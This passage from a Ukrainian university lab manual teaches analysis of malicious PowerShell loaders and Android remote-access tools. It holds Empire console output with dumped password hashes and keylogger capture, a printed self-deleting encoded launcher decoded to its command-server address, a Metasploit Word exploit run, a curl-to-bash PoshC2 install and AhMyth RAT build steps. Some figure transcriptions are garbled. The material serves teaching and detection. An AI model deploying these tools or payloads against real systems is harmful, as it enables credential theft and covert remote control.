                                     Microsoft Windows 10 Enterprise
             Evaluation
         session_key
                                     NbY |46\'-ct3Jh9<vf&LwG:qUC8+(DE
         nonce
                                     4030438359198880
                                     2020-05-04 16:22:25
2020-05-04 16:24:35
         checkin time
         lastseen_time
         parent
                                     None
         children
                                     None
         servers
                                     None
         profile
                                     /admin/get.php,/news.php,/login/process
              .php|Mozilla/5.0 (Windows NT
6.1; WOW64; Trident/7.0; rv:11.0) like
Gecko
         kill_date
         working_hours
         lost limit
                                     60
         taskings
(Empire: KHRZWYBG) > usemodule credentials/powerdump
(Empire: powershell/credentials/powerdump) > execute
[*] Tasked KHRZWYBG to run TASK_CMD_JOB
[*] Agent KHRZWYBG tasked with task ID 2
[*] Tasked agent KHRZWYBG to run module powershell/credentials/
     powerdump
(Empire: powershell/credentials/powerdump) >
Job started: 8P2AT4
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31
    d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
User:1001:aad3b435b51404eeaad3b435b51404ee:31
     d6cfe0d16ae931b73c59d7e0c089c0:::
(Empire: powershell/credentials/powerdump) > back
(Empire: KHRZWYBG) > usemodule collection/keylogger
(Empire: powershell/collection/keylogger) > run
```

```
[*] Tasked KHRZWYBG to run TASK_CMD_JOB
[*] Agent KHRZWYBG tasked with task ID 3
[*] Tasked agent KHRZWYBG to run module powershell/collection/keylogger
(Empire: powershell/collection/keylogger) >
Job started: BKWDSM
\{C: \ test\} - Far 3.0.5577 x64 - 04/05/2020:13:26:10:40
mewmew
[SpaceBar]
was
[SpaceBar]
here
[Enter]
(Empire: powershell/collection/keylogger) > back
(Empire: KHRZWYBG) > shell calc
[*] Tasked KHRZWYBG to run TASK_SHELL
[*] Agent KHRZWYBG tasked with task ID 4
.. Command execution completed.
(Empire: KHRZWYBG) > usemodule collection/screenshot
(Empire: powershell/collection/screenshot) > run
[*] Tasked KHRZWYBG to run TASK_CMD_WAIT_SAVE
[*] Agent KHRZWYBG tasked with task ID 5
[*] Tasked agent KHRZWYBG to run module powershell/collection/
     screenshot
[+] File screenshot/WINDEV2003EVAL_2020-05-04_16-28-39.png from
     KHRZWYBG saved
Output saved to ./downloads/KHRZWYBG/screenshot/WINDEV2003EVAL_2020
     -05-04_16-28-39.png
```

Розглянемо зразок launcher.bat. Він запускає powershell з base64 закодованим навантаженням та видаляє власний файл:

```
@echo off
start /b powershell -noP -sta -w 1 -enc JgAoA...AKQA=
start /b "" cmd /c del "%%~f0"&exit /b
```

Навантаження обфусковане за допомогою Invoke-Obfuscation:

```
&('SV') 13v7 ([tYpE]("{8}{9}{12}{1}{2}{11}{4}{10}{0}{3}{7}{5}{6}" -f 'NaRY[
StRINg,SYS...
```

Для деобфускації можна використати пряме інструментування скрипта, Get-Variable та Write-Output змінних після деобфускації. Динамічний аналіз доступний в тому числі без Windows – відкрито вихідний код PowerShell Core [152], що підтримує Linux та MacOS. Існують засоби автоматизації інструментування та аналізу результатів – такі як PSDecode [153]. В нашому випадку застосування:

```
$ sudo apt install powershell
$ git clone https://github.com/R3MRUM/PSDecode
$ cd PSDecode
$ mkdir -p ~/.local/share/powershell/Modules/PSDecode
$ cp PSDecode.psm1 ~/.local/share/powershell/Modules/PSDecode
$ pwsh
PS /root/ps> PSDecode -beautify -dump -verbose .\1.ps1
Saving layers to /tmp/
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_1.txt
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_2.txt
Writing /tmp/5b508d9f8b028e652a095705204b9864_layer_3.txt
$ sed 's/;/;\n/g;s/'//g' /tmp/5b508d9f8b028e652a095705204b9864_layer_2.txt
     r}=$( ( gi 'varIable:hdv2').VaLUe::"UNiCODE".GETstRInG( (.'geT-
VarIAbLE' 28p -VALueo )::'FroMBAse64StRiNg'.Invoke('
${Ser}=$(
                 28p -VALueo )::'FroMBAse64StRiNg'.Invoke(
     aABOAHQAcAA6AC8ALwAxADcAMgAuADEANgAuADcAOAAuADEANAA5ADoAOAA4ADgAOAA=')))
${T}='/news.php';
${b3904}.HEAderS.Add.Invoke('User-Agent',${U});
```



Рис. 7.4: Параметри протоколювання PowerShell

```
${B3904}.PROXy= $9qn3zG::"deFAultwebPrOxY";
${b3904}.pROXy.cReDeNTIALs = ( &'geT-vArIAblE' 'dW3Q').VALUE::"
DeFaultnETwORkcReDENTiALs";
${sCRipT:prOXY} = ${B3904}.ProxY;
${k}= (&'gEt-variable' Q95pi).vALUe::"aSCii".GeTBYTes.Invoke('f.=mvZR<
P7HJVbc4,aQ6(+ueMLgOdwt{');
...
${b3904}.hEADErS.Add.Invoke('Cookie','TitnlqbeOBClrcFw=zFS/
KutmrtEMOuoFjc9bkvCwQyA=');
...
$ase64 -d <<<
aAB0AHQAcAA6AC8ALwAxADcAMgAuADEANgAuADCAOAAuADEANAA5ADoAOAA4ADgAOAA=
http://172.16.78.149:8888
```

де 172.16.78.149:8888 – IP та порт центру керування, 'f.=mv...dwt' ключ шифрування навантаження наступного рівня (StagingKey). Центр керування використовує cookie TitnlqbeOBClrcFw=zFS/KutmrtEMOuoFjc9bkvCwQyA=

для аутентифікації. Ще один метод аналізу PowerShell навантаження – активація функцій протоколювання операційної системи. Необхідно в налаштуваннях групової політики (Local Group Policy Editor) встановити параметри Computer Configuration/ Administrative Templates/ Windows Components/ Windows PowerShell у значення як на рис. 7.4.

У разі успіху деобфускований код та код інших рівнів (в т.ч. після завантаження з мережі, виконання в пам'яті) можна знайти в протоколах Event Viewer, як на рис. 7.5.

Слід зазначити, функції протоколювання ОС ефективні при аналізі інцидентів і проактивному моніторингу. Сам факт виконання PowerShell коду може бути ознакою атаки. В перспективі це приводить до зниження популярності PowerShell для засобів прихованого аналізу (lateral movements), і зменшення інтенсивності розробки відповідних інструментів (див. закінчення підтримки оригінальної Empire в 2019 році, низька інтенсивність оновлень інших згаданих вище зразків і т.д.)

## 7.4 Варіанти завдань

- Дослідіть зразки:
  - Metasploit
    - \* exploit/windows/fileformat/office\_word\_hta

| nt Viewer (Local)<br>Custom Views<br>Administrative Events | Windows PowerShell Numb        | er of events: 168 (!) New events available                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   |                            |
|------------------------------------------------------------|--------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|---|----------------------------|
| Custom Views<br>Administrative Events                      |                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   | Actions                    |
| * Administrative events                                    | Level                          | Date and Time                                                                                                    | Source                                                                                                    | Event ID                                                                                                    | Task Category                                                                                                    |   | Windows PowerShell         |
| Windows Lons                                               | (i) Information                | 5/4/2020 2:03:20 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | open Saved Log             |
| Application                                                | Information                    | 5/4/2020 2:03:20 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Create Custom View         |
| Security                                                   | (1) Information                | 5/4/2020 2:03:20 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   |                            |
| Setup                                                      | (i) Information                | 5/4/2020 2:03:20 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Import Custom View.        |
| System                                                     | (1) Information                | 5/4/2020 2:03:20 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Clear Log                  |
| Forwarded Events                                           | (1) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Filter Current Log         |
| Applications and Services Lo                               | (1) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Propertier                 |
| Hardware Events                                            | (1) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | an inoperated              |
| Internet Explorer                                          | (1) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Stress Find                |
| Key Management Service                                     | (i) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Save All Events As         |
| Microsoft                                                  | (1) Information                | 5/4/2020 2:03:19 PM                                                                                                    | PowerShell (PowerShell)                                                                                                    | 800                                                                                                    | Pipeline Execution Details                                                                                                    |   | Attach a Task To this L    |
| OpenSSH                                                    |                                |                                                                                                    | A 40 40 40 40                                                                                                    |                                                                                                    |                                                                                                    |   | Minur                      |
| Windows PowerShell                                         | Event 800, PowerShell (PowerSh | hell)                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    | × |                            |
| ubscriptions                                               | General Details                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   | G Kefresh                  |
|                                                            |                                |                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   | Melp                       |
|                                                            | Friendly View () X             | AL View                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |   | Event 800, PowerShell (Por |
|                                                            |                                |                                                                                                    | agorianae aerokana kerkarihaenae ara i aure                                                                                                    | some means ye in                                                                                                    |                                                                                                    |   | Event Properties           |
|                                                            |                                | (\$ib2,0,\$ib2.Length);\$hMAc.Ke                                                                                                    | <pre>/y = \$e.GEtByTeS(\$kEY);\$Eb2 = \$eb2+\$hr</pre>                                                                                                    | nAc.COmpuTeHAsh                                                                                                    | i(\$Eb2)[09];\$IV2=                                                                                                    | ^ |                            |
|                                                            |                                | [BiTCOnveRTeR]::GeTBYTES(\$                                                                                                    | (GET-RandOm));\$datA2 = \$E.getByteS(\$ID                                                                                                    | ) + @(0X01,0X03,0                                                                                                    | X00,0x00) +                                                                                                    |   | Mattach lask to this by    |
|                                                            |                                | [BItCOnvERter]::GEtBYTes(\$Eb                                                                                                    | 2.LEngtH);\$Rc4p2 = ConvertTo-RC4ByTe5                                                                                                    | STREaM -RCK \$(\$IV                                                                                                    | 2+\$SKB) -IN \$DaTa2;\$rc4P2 =                                                                                                    |   | Save Selected Events.      |
|                                                            |                                | \$IV2 + \$rC4p2 + \$eB2;if (\$cus                                                                                                    | stomHeaders -ne "") {\$HEaDErs = \$cusTO!                                                                                                    | MHEADeRs -SpliT ',                                                                                                    | ;\$HEaDErs   FOREAcH-Object                                                                                                    |   | 🖳 Сору                     |
|                                                            |                                | {\$headerKEY = \$split(':')[0];\$                                                                                                    | HeAdERVaLUe = \$spLlt(':')[1];if (\$header                                                                                                    | rKey -eq "host")(trY                                                                                                    | (\$ig=\$WC.DowNLOAdDAta(\$s))                                                                                                    |   | G Refresh                  |
|                                                            |                                | caTCH{};\$wc.HEADerS.Add(\$h                                                                                                    | readErKey, \$HeAderVaLuE);}}\$wc.Headers.                                                                                                    | Add("User-Agent",                                                                                                    | UA);\$wc.Headers.Add("Hop-                                                                                                    |   |                            |
|                                                            |                                | Name", \$hop); \$raw=\$wc.Uplo<br>\$RAw)) ; \$AES=\$NUIL; \$z=25;<br>[GC]; COLLecT(); T8ZA6-Serve<br>WorkingHours "WORKING_HH<br>Negotiate -s "\$ser" <u>\$K:f.=mv</u><br>DetailSequence=1 DetailTotal=<br>JgAoACcAUwBWACcAKOAgAD<br>EngineVersion=5.1.18362.752 | alData(\$s - '/news.php': 'POST': sfr4p2)ti<br>Iull\$wc=\$NULL\$E82=\$NulL\$rAW=5NuLL<br>sg(\$s -spl1'/)[0.2] -join '/) -Stagingh<br>2URS, REPLACE - KillDate 'REPLACE, KILL<br>REPLACE - KillDate 'REPLACE, KILL<br>REPLACE - Stagingh - Stagingh - Stagingh<br>2: 2 SequenceNumber=335 UserId=WINDE<br>PEAMwB2ADcAIAAgACgAVwB0AFkAcAB<br>RunspaceId= HEPB91-Ddd=-ACD-8400- | X \$( \$e.GEtStrING(5<br>I;\$IV=\$NUII;\$WC=5<br>(ey \$SK -SessionKe<br>DATE" -ProxySettin<br>iu -hop "\$hop";<br>EV2003EVAL\User<br>AFDAKAAIAHSAOA<br>600c2165a83f Pipe | \${DeCRYpt-BYtes -KeY \$kEY -IN<br>\$Null;\$I=\$nUll;\$Ib2=\$NUlL;<br>y \$key -SessionID \$ID -<br>gs \$Script:Proxy;}Start-<br>HostName=ConsoleHost HostVers<br>B9AHsAOQB9AHsAMQAyAH0Aev<br>fineId = 1 ScriptName= CommandI |   | нер                        |



```
# msfconsole
         msfcousee
msf5 > use exploit/windows/fileformat/office_word_hta
msf5 exploit(windows/fileformat/office_word_hta) > exploit
         [*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
         [*] Started reverse TCP handler on 172.16.78.1:4444
[+] msf.doc stored at /home/user/.msf4/local/msf.doc
[*] Using URL: http://0.0.0.0:8080/default.hta
[*] Local IP: http://172.16.78.1:8080/default.hta
[*] Server started.
         $ cd /home/user/.msf4/local && file msf.doc
         msf.doc: Rich Text Format data, version 1, unknown character
               set
      * exploit/windows/fileformat/adobe_pdf_embedded_exe
      * exploit/windows/fileformat/adobe_pdf_embedded_exe_nojs
      * payload/cmd/windows/download_exec_vbs
- PoshC2 [154]
      * dropper_cs.exe
         # curl -sSL https://raw.githubusercontent.com/nettitude/PoshC2
               /master/Install.sh | bash
         # posh-server
         # cd /opt/PoshC2_Project/payloads && file dropper_cs.exe
dropper_cs.exe: PE32 executable (console) Intel 80386 Mono/.
               Net assembly, for MS Windows
      * ReflectiveDLL для CLR та C\#
```

```
/opt/PoshC2_Project/payloads/Posh_v4_x64.dll
/opt/PoshC2_Project/payloads/Sharp_v4_x64.dll
```

- Nishang [155]
  - \* Результати роботи Client/Out-\*.ps1
    - \$ ls nishang/Client
    - Out-CHM.ps1 Out-Excel.ps1 Out-HTA.ps1 Out-Java.ps1 Out-JS. ps1 Out-SCF.ps1 Out-SCT.ps1 Out-Shortcut.ps1 Out-WebQuery.ps1 Out-Word.ps1

- unicorn [156]
  - \* PS Down/Exec
- Veil [157]
  - \* lua/shellcode\_inject/flat.py
  - \* ruby/shellcode\_inject/base64.py
- Однією з можливостей засобів доставки на основі офісних документів є збір статистики про цільову систему. Відкриття спеціальним чином сформованого документа з посиланнями на зовнішні ресурси може привести до запиту на контрольований зловмисником сервер. У випадку HTTP запит може містити інформацію про версію програмного забезпечення у цільовій системі (User-Agent), а також свідчить про активність користувача – документ був відкритий. Приклад реалізації – Microsoft Word Intruder з модулем MWISTAT [158, 159].

Крім ШПЗ подібні технології застосовуються для відслідковування витоків інформації та в якості раннього сповіщення про атаки. Спеціально сформований документ, розміщений в корпоративній мережі, у разі необережного поводження зловмисника може повідомити службу безпеки про атаку. Приклад реалізації – CanaryTokens [160, 161, 162].

Завдання – за допомогою [161] створіть приманки Microsoft Word Document та Acrobat Reader PDF Document. Знайдіть елементи, що використовуються для витоку інформації. Що саме відправляється на віддалений сервер?

• Проаналізуйте код файлу .jse у зразку з розділу 7.3.4. Розшифруйте base64-кодовані рядки у масиві а.

# 7.5 Контрольні питання

- 1. Виклики яких функцій операційної системи у розглянутих в лабораторній роботі зразках приводять до активації Windows Defender?
- 2. Які ключові слова в інтерпретованих зразках з лабораторної роботи використовуються для сигнатурного детектування у Windows Defender?

# Лабораторна робота 8

# Мобільні застосування

# 8.1 Мета роботи

Отримати навички зворотнього проектування та аналізу мобільних застосунків.

## 8.2 Постановка задачі

Дослідити зразки ШПЗ та систем віддаленого керування для платформ Android та iOS.

# 8.3 Порядок виконання роботи

#### 8.3.1 Android

ОС Android у 2020 році займає 86.1% ринку мобільних операційних систем [163], що зумовлює популярність ШПЗ для цієї платформи. Розглянемо методи аналізу Android застосунків на прикладі системи віддаленого керування AhMyth [164]. Розгорнемо та налаштуємо зразок:

- 1. Встановимо Android Studio, SDK, Emulator [165].
- 2. Встановимо прт, залежності, зберемо серверну частину:

```
$ sudo apt install npm
$ git clone https://github.com/AhMyth/AhMyth-Android-RAT
$ cd AhMyth-Android-RAT/AhMyth-Server
$ sudo npm install -g electron
$ npm build
$ npm start
```

- Створимо зразок APK Builder, у Server IP адреса власної системи (в прикладі 172.16.78.1), Build.
- Створимо віртуальний пристрій в емуляторі та запустимо: Android Studio, Tools, AVD Manager, Create Virtual Device – Pixel 2 API 29, Android 10.0 (Google APIs) x86.

|                                                                                                    | Builder                                   |                                                 |                                                                                                    |                                     |                            |        |
|----------------------------------------------------------------------------------------------------|-------------------------------------------|-------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------|----------------------------|--------|
| X VIC                                                                                                | CTIMS L                                   | AB                                              | Port Deafult                                                                                                    |                                     | >_ 1                       | Listen |
|                                                                                                    | country                                   | Manuf.                                          | Model                                                                                                    | Release                             | IP                         | Port   |
| Open The Lab                                                                                         | 0                                         | Google                                          | Android SDK built for x86                                                                                                    | 10                                  | 172.16.78.1                | 44570  |
|                                                                                                    |                                           |                                                 |                                                                                                    |                                     |                            |        |
| 5/6/2020, 12:27:3                                                                                    | 30 AM                                     | Androi<br>"/home                                | i-RAT/AhMyth-Server/app/app<br>/user/AhMyth/Output/Ahmyth.                                                                                            | /Factory/Ah<br>apk"                 | myth" -o                   |        |
| 0/6/2020, 12:27::<br>0/6/2020, 12:27::                                                               | 30 AM<br>32 AM                            | Androi<br>"/home<br>Signin                      | j-RAT/AhMyth-Server/app/app<br>/user/AhMyth/Output/Ahmyth.<br>g Ahmyth.apk                                                                            | /Factory/Ah<br>apk"                 | myth" -o                   |        |
| 5/6/2020, 12:27:<br>5/6/2020, 12:27:<br>5/6/2020, 12:27:<br>5/6/2020, 12:27:                         | 30 AM<br>32 AM<br>32 AM<br>32 AM          | Androi<br>"/home<br>Signin<br>Apk bu<br>The     | J-RAT/AhMyth-Server/app/app<br>/user/AhMyth/Output/Ahmyth.<br>g Ahmyth.apk<br>lit successfully                                                        | /Factory/Ah<br>apk"                 | myth" -o                   | s ank  |
| 5/6/2020, 12:27::<br>5/6/2020, 12:27::<br>5/6/2020, 12:27::<br>5/6/2020, 12:27::<br>5/6/2020, 12:23: | 30 AM<br>32 AM<br>32 AM<br>32 AM<br>30 AM | Androi<br>"/home.<br>Signin<br>Apk bu<br>The ap | <pre>i-RAT/AhMyth-Server/app/app /user/AhMyth/Output/Ahmyth. g Ahmyth.apk iit successfully c has been built on /home/u ing on nort =&gt; 4/2474</pre> | /Factory/Ah<br>apk"<br>Iser/AhMyth/ | myth" -o<br>Output/Ahmyth. | s.apk  |

Рис. 8.1: Сервер керування AhMyth-Server

- 5. Запустимо сервер керування AhMyth: Victims, Listen.
- 6. Встановимо зразок:

```
$ adb install ~/AhMyth/Output/Ahmyth.s.apk
```

та запустимо.

У разі успіху сервер отримує з'єднання від нового клієнта (рис. 8.1) та має можливість віддаленого керування (рис. 8.2).

Проаналізуємо Ahmyth.s.apk. Для статичного аналізу байткоду можуть застосовуватися ряд декомпіляторів та дизассемблерів, використаємо набір Bytecode Viewer [166]. Застосуємо декомпілятор JD-GUI та дизассемблер, як на рис. 8.3. У конструкторі класу IOSocket бачимо IP адресу та порт цетру керування 172.16.78.1:42474.

Інший популярний комерційний засіб статичного та динамічного аналізу – JEB [167]. Результати декомпіляції досліджуваного зразку на рис. 8.4.

Крім статичного аналізу і зневаджувачів BCV та JEB для ряду задач корисним є можливість прямого редагування байткоду за допомогою apktool [168] та smali/backsmali [169]:

```
I: Decoding AndroidManifest.xml with resources...
```

```
I: Loading resource table from file: /home/user/.local/share/apktool/
```

```
framework/1.apk
```

```
I: Regular manifest package...
```

```
I: Decoding file-resources...
```

<sup>\$</sup> java -jar /opt/android/apktool\_2.4.1.jar d Ahmyth.s.apk

I: Using Apktool 2.4.1 on Ahmyth.s.apk I: Loading resource table...



Рис. 8.2: Новий кліент – доступ до SMS та геолокації

| Bytecoo                              | Viewer 2.9.22 - https://bytecodeviewer.com   https://the.bytecode.club - @Konloch                                                                                                    |                                                                |
|--------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|
| File View Settings Plugins           |                                                                                                    |                                                                |
| Files                                | ]Work Space                                                                                                    |                                                                |
| CallsManager.class                   | hmyth/mine/king/ahmyth/IOSocket.class ×                                                                                                    |                                                                |
| CameraManager\$1.class               |                                                                                                    |                                                                |
| CameraManager.class                  |                                                                                                    | U Exa                                                          |
| ConnectionManager\$1.c               | JD-GUI Decompiler - Editable: false 🛛 🖉 Bytecode Decompiler - Editable: fa                                                                                                    | lse                                                            |
| ConnectionManager\$2.c               | <pre>package ahmyth.mine.king.ahmyth;<br/>15E private IOSocket() { // <init> //()V</init></pre>                                                                                                    |                                                                |
| ConnectionManager.clas               | 30 import android.content.Context; 10 InvCatch: L1 to L2 handled by L3: ja<br>17 aload0 // reference to self                                                                                                    | va/net/UKLSyntaxException                                      |
| ContactsManager.class                | 4 Inport android.net.UT1;<br>5 inport android.os.Build;<br>18 invokespecial java/lang/Object.                                                                                                    | init> <mark>()</mark> V                                        |
| FileManager.class                    | 5 import android.os.Build.VERSION;<br>20 invokestatic ahmyth/mine/king/ah                                                                                                    | myth/MainService.getContex                                     |
| IOSocket.class                       | <pre>/ Import android.provider.Settings.Secure; 21 invokevirtual android/content/Co<br/>8 import io.socket.client.IO; 22 ldc 'android id' (java lang Stri</pre>                                                                                                    | ntext.getContentResolver()                                     |
| LocManager.class                     | 9 import io.socket.client.IO.Options; 23 invokestatic android/provider/Se                                                                                                    | ttings\$Secure.getString(La                                    |
| MainActivity.class                   | 1 import 10.Socket.client.Socket; 24 astorel<br>1 import java.net.URISyntaxException; 25 new in/socket/client/TOEDtions                                                                                                    |                                                                |
| MainService.class                    | 2 and to close the close the close t                 |                                                                |
| MicManager\$1.class                  | 27 aload2<br>49( 28) invesserial in/encket/client/T                                                                                                    | OSOntions cinits()V                                            |
| MicManager.class                     | 5 private static IOSocket ourInstance = new IOSocket(); aload2                                                                                                    | opop (10/10/14/11/14/17/                                       |
| MyReceiver.class                     | 7 Iter Sector Instance (international international intern                 | ions.reconnection:boolean                                      |
| B\$attr class                        | B private IOSocket() 32 aload2                                                                                                    |                                                                |
| B\$color class                       | <ul> <li>try</li> <li>33 (dc 5000 (java.lang.Long)<br/>34 putfield jo/socket/client/IOSObt</li> </ul>                                                                                                    | ions.reconnectionDelay:lor                                     |
| B\$dimen class                       | <pre>1E { 2 String str = Settings.Secure.getString(MainService.getContext) 35 35 aload2 35 aload2 36 aload2</pre>                                                                                                    |                                                                |
| D\$id class                          | 3 Object localObject = new io/socket/client/IO\$Options; 37 putfield io/socket/client/IO\$Options;                                                                                                    | ions.reconnectionDelayMax:                                     |
| P\$layout class                      | 4 ((10.0ptions)local0bject). <li>init&gt;();<br/>5 ((10.0ptions)local0bject).reconnection = true;<br/>20 actions2 actions2</li> |                                                                |
| Raingout.class                       | 5 ((In.Options)localObject).reconnectionDelay = 5000L; 40 aload2                                                                                                    |                                                                |
| Retring class                        | <pre>/ (10.0ptions/locatobject/.necomectionbetaynak = 3939393934; 41 invokespecial java/lang/StringBu alocalObject = new java/lang/StringBulder; 42 alocalObject/.necomectionbetaynak = 3939393934; 41 alocalObject/.necomectionbetaynak = 3939393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 39393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocalObject/.necomectionbetaynak = 393934; 41 alocal</pre>           | ilder. <init>()V</init>                                        |
|                                      | 9 ((StringBuilder)localObject).sinite():<br>43 aload2                                                                                                    |                                                                |
|                                      | 1 return: 45 invokevintual java/Jano/StringBu                                                                                                    | <pre>del=" (java.lang.String) ilder.append(Liava/lang/St</pre> |
| Quick file search (no file extensior | 2 }<br>3 catch (URTSyntaxExcention local/URTSyntaxExcention) 46 getstatic android/os/Build.MODEL                                                                                                    | : java.lang.String                                             |
| Trust III                            | 47 invokestatic android/net/Uri.enc<br>48 invokestatic android/net/Uri.enc                                                                                                    | ode(Ljava/lang/String;)Lja<br>ilder.annend(Liava/lang/St       |
| Exact - +                            | 5 for (;;)<br>6 de de la companya de la companya de la companya de la companya de la companya de la companya de la companya de                                                                                                    |                                                                |
|                                      | <pre>localURISyntaxException.printStackTrace(); 50 invokevirtual java/lang/StringBu 51 eetstatic android/os/Build MANE</pre>                                                                                                    | 11der.append(Ljava/lang/St<br>ACTURER:java.lang.String         |
| Search                               | 52 invokevirtual java/lang/StringBu                                                                                                    | ilder.append(Ljava/lang/St                                     |
| Search from All_Classes v            | 53 ldc "&release=" (java.lang.Strin<br>54 invokevirtual java/lang/StringBu                                                                                                    | g)<br>ilder.append(Liava/lang/St                               |
|                                      | 2 public static IOSocket getInstance() 55 getstatic android/os/Build\$VERSI                                                                                                    | ON.RELEASE: java.lang.Strin                                    |
| Strings 🗸 🗸                          | 3E { José String Java Lang String Java Lang String String Java Lang String Java Lang String Java Lang String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String String St                 | iter.append(Ljava/tang/St                                      |
|                                      | 4 return ourinstance:<br>5 )<br>5 )<br>5 )                                                                                                    | ilder.append(Ljava/lang/St                                     |
| Search String:                       | 6 attaal<br>7 mublic Eacket attaEacket() 60 invokevirtual java/lang/StringBu                                                                                                    | ilder.append(Ljava/lang/St                                     |
| Exact                                | 61 invokevirtual java/lang/StringBu                                                                                                    | ilder.toString()Ljava/lang,                                    |
| C t                                  | 9 return this.ioSocket; 63 putfield ahmyth/mine/king/ahmyth                                                                                                    | /IOSocket.ioSocket:io.sock                                     |
